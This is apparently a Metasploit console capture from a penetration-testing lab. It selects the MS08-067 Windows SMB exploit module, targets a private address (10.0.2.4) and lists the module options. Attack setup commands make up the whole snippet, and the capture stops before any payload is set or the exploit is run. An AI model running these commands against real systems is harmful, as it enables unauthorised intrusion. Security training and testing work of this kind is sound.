 msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS   10.0.2.4         yes       The target address range or CIDR identifier
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)